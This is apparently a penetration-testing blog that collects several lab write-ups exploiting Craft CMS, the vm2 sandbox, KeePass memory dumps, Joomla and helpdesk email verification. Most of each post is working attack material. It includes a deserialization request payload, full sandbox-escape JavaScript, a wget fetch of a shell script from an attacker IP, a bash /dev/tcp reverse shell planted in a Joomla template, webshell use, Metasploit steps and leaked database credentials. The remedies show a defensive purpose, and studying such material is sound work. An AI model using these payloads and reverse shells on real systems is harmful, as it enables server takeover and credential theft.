by Vry4n_ | Mar 10, 2024 | CMS

Craft CMS could allow a remote authenticated attacker to execute arbitrary code on the system, caused by a flaw in the Craft installations. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.
The vulnerability occurs using a PHP object creation in the `\craft\controllers\ConditionsController` class which allows to run arbitrary PHP code by escalating the object creation calling some methods available in `\GuzzleHttp\Psr7\FnStream`.
Using this vulnerability in combination with The Imagick Extension and MSL which stands for Magick Scripting Language, a full RCE can be achieved. MSL is a built-in ImageMagick language that facilitates the reading of images, performance of image processing tasks, and writing of results back to the filesystem.
This can be leveraged to create a dummy image containing malicious PHP code using the Imagick constructor class delivering a webshell that can be accessed by the attacker, thereby executing the malicious PHP code and gaining access to the system.

Affected Products
- Craft CMS Craft CMS 4.4.14
- affected at >= 4.0.0-RC1, <= 4.4.14
Identification
Wappalyzar

Source Code

- curl http://website.com –i

HTTP headers (Proxy)

Manual (Proxy)
1. You can capture a HTTP request, and modify the data. Make sure the method is correct
- action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={“name”:”test[userCondition]”,”as xyz”:{“class”:”\\GuzzleHttp\\Psr7\\FnStream”,”__construct()”:[{“close”:null}],”_fn_close”:”phpinfo”}}

2. The response should include the phpinfo() data


Exploitation (Script)
1. This vulnerability can be exploited using a script (https://github.com/Faelian/CraftCMS_CVE-2023-41892), download it using git
- git clone https://github.com/Faelian/CraftCMS_CVE-2023-41892.git

2. Run craft-cms.py (sometimes you need to modify the source code for the webshell to be uploaded to a writable folder)
- python3 craft-cms.py http://surveillance.htb

3. You can also run commands from shell.php (http://surveillance.htb/shell.php?cmd=whoami)

Important: remember to delete this file after your assessment. You can also upload a webshell having already the chance to execute commands.
Exploitation (Metasploit)
1. The exploit (craftcms_unauth_rce_cve_2023_41892) can be used to exploit this vulnerability and get a reverse shell
- use exploit/linux/http/craftcms_unauth_rce_cve_2023_41892
- show options

2. Set the options
- set RHOSTS surveillance.htb
- set LHOST tun0
3. (OPTIONAL) Modify the port and SSL, in my case the website was using port 80, without SSL
- set RPORT 80
- set SSL false
4. (OPTIONAL), set the function to inject our payload
5. Run the exploit

Remedy
Upgrade to the latest version of Craft CMS (3.8.15, 4.4.15 or later)
Besides applying the patch rotate the CRAFT_SECURITY_KEY immediately. knowing the key will lead to an unauthenticated RCE on a widely used CraftCMS plugin, and there may be more.
Reference
https://www.cve.org/CVERecord?id=CVE-2023-41892
https://github.com/craftcms/cms/security/advisories/GHSA-4w8r-3xrw-v25g
https://github.com/craftcms/cms/commit/7359d18d46389ffac86c2af1e0cd59e37c298857
https://github.com/craftcms/cms/commit/a270b928f3d34ad3bd953b81c304424edd57355e
https://github.com/craftcms/cms/commit/c0a37e15cc925c473e60e27fe64054993b867ac1
https://github.com/craftcms/cms/commit/c0a37e15cc925c473e60e27fe64054993b867ac1#diff-47dd43d86f85161944dfcce2e41d31955c4184672d9bd9d82b948c6b01b86476
https://github.com/craftcms/cms/blob/develop/CHANGELOG.md#4415—2023-07-03-critical
https://packetstormsecurity.com/files/176303/Craft-CMS-4.4.14-Remote-Code-Execution.html
https://www.rapid7.com/db/modules/exploit/linux/http/craftcms_unauth_rce_cve_2023_41892/
https://gist.github.com/to016/b796ca3275fa11b5ab9594b1522f7226
by Vry4n_ | Jan 17, 2024 | Web Exploitation

Node.js vm2 module could allow a remote attacker to execute arbitrary code on the system, caused by a sandbox escape flaw in the handleException() function. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary code in host context.
vm2 is a sandbox that can run untrusted code with whitelisted Node’s built-in modules. There exists a vulnerability in exception sanitization of vm2 for versions up to 3.9.16, allowing attackers to raise an unsanitized host exception inside `handleException()` which can be used to escape the sandbox and run arbitrary code in host context.
Analysis
As host exceptions may leak host objects into the sandbox, code is preprocessed with transformer() in order to instrument the code with handleException() sanitizer function calls.
- For CatchClause with ObjectPattern the code calls handleException() and then re-throws the sanitized exception inside a nested try-catch. (lib/transformer.js:121)
- handleException() function is an alias of thisEnsureThis(), which in turn calls thisReflectGetPrototypeOf(other) (again, an alias of Reflect.getPrototypeOf()) to access the object’s prototype (lib/bridge.js:835).
However, this may be proxied through a getPrototypeOf() proxy handler which can by itself throw an unsanitized host exception, resulting in the outer catch statement receiving it.
An attacker may use any method to raise a non-proxied host exception (test/vm.js:1082 for example) inside a getPrototypeOf() proxy handler, register it to an object and throw it to leak host exception, and finally use it to access host Function, escaping the sandbox.

Affected Products
Node.js vm2 3.9.16
Exploitation
1. Having an application that can execute nodejs code in a “secure” VM using (vm2) module, we can execute the following code, replace execSync(‘<command>); with the OS command you want
//The vm2 library provides a secure JavaScript VM (virtual machine) for Node.js.
// The VM class allows you to create an isolated environment to run JavaScript code.
const {VM} = require("vm2");
//This line creates a new instance of the VM class.
//This instance will be used to run the JavaScript code in a sandboxed environment.
const vm = new VM();
// This code is a self-contained JavaScript snippet that is wrapped as a string.
// It creates an object (err), defines a Proxy (proxiedErr),
// and then uses a combination of throw and catch to execute a payload that invokes the execSync method from the child_process module.
// The payload seems to exploit the ability to manipulate the stack trace (Error().stack) and utilizes Proxy to trigger a sequence of code execution.
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('<command>'); // replace <command> with your OS command
}`
// This line executes the JavaScript code stored in the code variable within the virtual machine created earlier.
// The result of vm.run(code) is logged to the console.
console.log(vm.run(code));
2. For testing purposes I will test ping command
- execSync(‘ping -c 2 10.10.14.166’);
3. First I will capture traffic on my network interface
- ifconfig
- sudo tcpdump -i tun0 icmp

4. Now execute the code in the web console that runs nodejs (3.9.16) vm2

5. looking at the CLI console in our machine, we see the traffic reaching us

6. Knowing the command executed, and we receive traffic we can try a reverse shell, first, start a listener in your local machine

7. now execute a bash reverse shell command I created a bash file in my local computer, and transferred it via web service
- cat shell1.sh
- python3 -m http.server 8888

8. Then from the website I transferred the shell1.sh into the web server
- execSync(‘wget http://10.10.14.166:8888/shell1.sh’);
- execSync(‘ls -la’);

9. Then I ran a command to execute the script
- execSync(‘whereis bash’);
- execSync(‘/usr/bin/bash shell1.sh’);

Remedy
This vulnerability was patched in the release of version `3.9.17` of `vm2`. There are no known workarounds for this vulnerability. Users are advised to upgrade.
Sources
https://exchange.xforce.ibmcloud.com/vulnerabilities/253006
https://github.com/patriksimek/vm2/security/advisories/GHSA-ch3r-j5x3-6q2m
https://www.ibm.com/support/pages/node/6998381
https://github.com/advisories/GHSA-ch3r-j5x3-6q2m
https://www.cve.org/CVERecord?id=CVE-2023-30547
https://gist.github.com/leesh3288/381b230b04936dd4d74aaf90cc8bb244
by Vry4n_ | Jan 17, 2024 | Application
KeePass could allow a local attacker to obtain sensitive information, caused by a flaw when performing memory dump. By sending a specially crafted request, an attacker could exploit this vulnerability to obtain master password from a memory dump, and use this information to launch further attacks against the affected system.
It doesn’t matter where the memory comes from – can be the process dump, swap file (pagefile.sys), hibernation file (hiberfil.sys), various crash dumps or RAM dump of the entire system. It doesn’t matter whether or not the workspace is locked. It is also possible to dump the password from RAM after KeePass is no longer running, although the chance of that working goes down with the time it’s been since then.
Requirements
- KeePass 2.23 or earlier
- Dump file (memory dump)
- a .kdbx file (database)

Affected Products
KeePass KeePass 2.53
Lab
1. Create a DUMP file by opening task manager and right clicking on KeePass process, Create dumpfile

Exploitation
1. Having a Dump file from KeePass 2.53 version we can run the script https://github.com/vdohney/keepass-password-dumper?tab=readme-ov-file, Download this tool as ZIP into a Windows machine
2. Extract the file from the Zip file

3. Run the program and indicate the dump file location, or copy the file within the same directory of the script
- dotnet run G:\Users\Desktop\KeePass.DMP

4. After the script completes you will have a close or complete password. In this case the password was helloworld, it got elloworld, as you can see the descending lines from 2 to 10.
5. Then you can test importing and opening the file in KeyPass
- File -> Import
- Select the format KeePass KDBX (2.x)
- Select the file from the folder (it has to be a .kdbx format
- Click OK
- Enter the Password

Note, you can also search on the internet for some common words, pasting the result into a web browser, it may correct you. Try upper and lower case combinations.
Remedy
Upgrade to the latest version of KeePass (2.54 or later), available from the SourceForge KeePass Project Web site.
if you’ve been using KeePass for a long time, your master password (and potentially other passwords) could be in your pagefile/swapfile, hibernation file and crash dump(s). Depending on your paranoia level, you can consider these steps to resolve the issue:
- Change your master password
- Delete crash dumps (depends on your OS, on Windows at least C:\Windows\memory.dmp, but maybe there are others)
- Delete hibernation file
- Delete pagefile/swapfile (can be quite annoying, don’t forget to enable it back again)
- Overwrite deleted data on the HDD to prevent carving (e.g. Cipher with /w on Windows)
- Restart your computer
Sources
https://exchange.xforce.ibmcloud.com/vulnerabilities/255380
https://github.com/vdohney/keepass-password-dumper?tab=readme-ov-file
https://nvd.nist.gov/vuln/detail/CVE-2023-32784
https://sysdig.com/blog/keepass-cve-2023-32784-detection/
https://www.bleepingcomputer.com/news/security/keepass-exploit-helps-retrieve-cleartext-master-password-fix-coming-soon/
https://www.youtube.com/watch?v=EXgd4AV-VPQ
https://sourceforge.net/p/keepass/discussion/329220/thread/f3438e6283/
by Vry4n_ | Jan 14, 2024 | CMS
This article explains how to create a reverse shell in Joomla platform
1. Log into Joomla platform
- http://dev.devvortex.htb/administrator/

2. Having access to the Jommla Administrator dashboard navigate to System->Templates->Administrator Templates
- Select the template you want to edit

3. Go to Index.php (or any other page that is executed)

4. Insert your PHP code in here, and click on save
- system(“/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.166/4444 0>&1′”);

Note: In this case I added a reverse shell, you can use echo first to try to make sure a string is printed and the code executed

5. Start a listener in your local machine

6. Refresh the Joomla Administrator page, and, you should receive a reverse shell

Remedy
Ensure administrators use strong passwords
Grant administrator access only to users that require it
by Vry4n_ | Jan 13, 2024 | CMS
Joomla versions between 4.0.0 and 4.2.7, inclusive, contain an improper API access vulnerability. This vulnerability allows unauthenticated users access to webservice endpoints which contain sensitive information. Specifically, for this module we exploit the users and config/application endpoints. This module was tested against Joomla 4.2.7 running on Docker.
As discussed, CVE-2023-23752 is an authentication bypass resulting in an information leak. Most of the public exploits use the bypass to leak the system’s configuration, which contains the Joomla! MySQL database credentials in plaintext. The following demonstrates the leak:
- curl -v http://dev.devvortex.htb/api/index.php/v1/config/application?public=true

In the proof of concept above, the server responds with the credentials lewis:P4ntherg0t1n5r3c0n##, which are the credentials for our test Joomla! MySQL account.

Affected Products
Joomla! 4.0.0
Joomla! 4.2.7
4.0.0 – 4.2.7
Identification
1. Scan Joomla using JoomScan script (https://github.com/OWASP/joomscan)
- joomscan –url http://dev.devvortex.htb

Note: Knowing the version is between 4.0.0 – 4.2.7, we can assume this host is vulnerable.
Exploitation #1 (Metasploit)
1. We can use joomla_api_improper_access_checks to exploit this vulnerability
- use auxiliary/scanner/http/joomla_api_improper_access_checks
- show options

2. Now set the target host and port if required
- set RHOSTS dev.devvortex.htb
- run

Exploitation #2 (Script)
1. We can try another script (https://github.com/Acceis/exploit-CVE-2023-23752)
- git clone https://github.com/Acceis/exploit-CVE-2023-23752.git
- cd exploit-CVE-2023-23752
- ls

2. Install dependencies (OPTIONAL)
- gem install httpx docopt paint
3. Run the script help menu

4. Run the script
- ruby exploit.rb http://dev.devvortex.htb

Remediation
Upgrade to the latest version of Joomla! CMS (4.2.8 or later), available from the Joomla! Web site.
Sources
https://vulncheck.com/blog/joomla-for-rce
https://exchange.xforce.ibmcloud.com/vulnerabilities/247706
https://developer.joomla.org/security-centre/894-20230201-core-improper-access-check-in-webservice-endpoints.html
https://packetstormsecurity.com/files/171474
https://www.mend.io/vulnerability-database/CVE-2023-23752
https://www.rapid7.com/db/modules/auxiliary/scanner/http/joomla_api_improper_access_checks/
by Vry4n_ | Jul 6, 2023 | Web Exploitation
In today’s interconnected world, email addresses play a crucial role in verifying user identity. However, a vulnerability known as the “ticket trick” has emerged, potentially granting unauthorized individuals access to internal services of organizations. In this article, we will delve into the nature of the ticket trick vulnerability, explore how it can be abused, and discuss effective remedies to protect against this security issue.
Description:
The ticket trick vulnerability arises when non-employee users gain access to email addresses associated with a corporate domain, such as @Company.com. This vulnerability is particularly concerning as many cloud services rely on email addresses as “proof of employment.” By leveraging this vulnerability, unauthorized individuals can manipulate email address verification mechanisms to gain access to internal services like GitHub, Slack, Confluence, and others.
How to Abuse the Vulnerability:
- Identifying the Corporate Domain: The first step in exploiting the ticket trick vulnerability is identifying an organization that uses a corporate domain for email addresses. Common examples include @Company.com or @OrganizationName.com.
- Gaining Access to Email Addresses: Non-employee users need to find a way to gain access to email addresses associated with the corporate domain. This might involve exploiting misconfigurations, overlooked email aliases, or weak access controls.
- Cloud Service Account Creation: Next, the non-employee user proceeds to create an account on a cloud service that relies on email verification as proof of employment. During the account creation process, they provide an email address within the corporate domain.
- Granting Access to Internal Services: The cloud service, considering the email address as proof of employment, grants access to internal services meant for employees. This could include code repositories, collaboration platforms, project management tools, and more.
Example #1
HelpDesks usually allow users to email to a temporary email address provided by HelpDesks to update the status of an open ticket. If though the corporate domain is used for tickets, this “feature” allows non-
employee users to have access to @Company.com email addresses. Many cloud services take email
addresses as “proof of employment” and may grant access to internal services like GitHub, Slack,
Confluence, etc. Let’s try to create a new Ticket.
1. In this case we have an app that offers a service to open a ticket with support
- Click on “Open a New Ticket”

2. Now fill in the information to open the ticket
- Email Address: vry4n@test.com
- Full Name: Unknown
- Phone Number: 8758907777
- Help Topic: Contact us
- Issue Summary: I need technical support

3. Once the request is submitted, this application provides us with a temporary email

4. In this case we can check the ticket status providing the new temporary email
- Click on “Check Ticket Status”

5. We are displayed with an email inbox

6. Now try to access any internal site and use this temporary email to sign in
- 5774642@delivery.htb
- Password: AdminAdmin!23

7. After submitting the register form, we received an email to our temporary e-mail address 5774642@delivery.htb


8. Click on the activation email form, and then use the credentials to log in, we manage to log in as an internal user, as we used an internal account to authenticate

9. Looking through the channels we found an internal chat that includes some credentials
Remedy recommendations
- Multi-Factor Authentication (MFA): Implementing MFA can significantly enhance security. Require additional verification steps beyond email address confirmation, such as SMS verification, hardware tokens, or biometric authentication.
- Identity and Access Management (IAM): Employ a robust IAM system that ensures access controls are well-defined and continuously audited. Regularly review and revoke access for non-employees or accounts associated with inactive or compromised email addresses.
- Custom Verification Processes: Cloud services should develop custom verification processes that go beyond relying solely on email addresses. Consider additional identity verification methods, such as employment contracts, digital certificates, or HR validation.
- Security Awareness and Training: Educate employees and users about the risks associated with email address verification and the potential impact of the ticket trick vulnerability. Encourage them to report any suspicious activity and maintain strong cybersecurity practices.
Sources
https://www.sherpadesk.com/blog/ticket-trick-hack-protection-for-small-businesses
https://blog.segu-info.com.ar/2018/10/ticket-trick-acceder-cientos-de.html
https://medium.com/intigriti/how-i-hacked-hundreds-of-companies-through-their-helpdesk-b7680ddc2d4c
https://www.secplicity.org/2017/09/22/unconventional-hacking-ticket-trick/
https://thenextweb.com/news/ticket-trick-see-hackers-gain-unauthorized-access-slack-teams-exploiting-issue-trackers



















































